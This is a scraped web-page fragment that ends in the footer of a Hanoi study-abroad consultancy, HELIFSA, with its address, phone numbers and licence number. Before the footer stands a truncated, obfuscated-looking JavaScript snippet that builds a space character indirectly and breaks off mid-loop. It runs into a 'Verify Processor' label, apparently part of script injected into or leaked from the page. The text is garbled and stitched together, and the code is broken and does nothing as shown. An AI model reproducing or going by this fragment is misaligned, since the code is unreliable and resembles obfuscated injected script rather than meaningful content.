
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:...
Xem thêm
prev
next
TƯ VẤN DU HỌC UY TÍN HELIFSA
66 Đặng Tiến Đông – Đống Đa – Hà Nội. Mr Hiệp: 0243.2015.111 –
0779.36.5555
Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp
số: 4083/GCN-SGDDT
https://helifsa.vn/
Sản phẩm của công ty cổ phần Tập đoàn Heli-HELIGROUP.JSC